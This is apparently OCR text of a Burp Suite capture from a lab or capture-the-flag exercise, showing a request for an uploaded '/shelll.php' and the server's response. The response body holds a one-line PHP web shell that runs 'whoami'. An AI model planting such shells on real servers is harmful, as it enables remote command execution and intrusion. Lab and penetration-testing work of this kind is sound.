 Request
Pretty Raw Hex \n
1 GET /shelll.php HTTP/1.1
2 Host: 10.129.229.189
3 Cookie: PHPSESSID=86nnur1rl6th9a7jhiil0pfn7t; roundcube_sessid=
gl5a5fptnhp2t6i1p4auej3073
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Apr 2024 19:42:00 GMT
3 Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
4 X-Powered-By: PHP/8.0.28
5 X-Robots-Tag: noindex, nofollow
6 Content-Length: 58
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 ÿþ<?php system('whoami'); ?>
11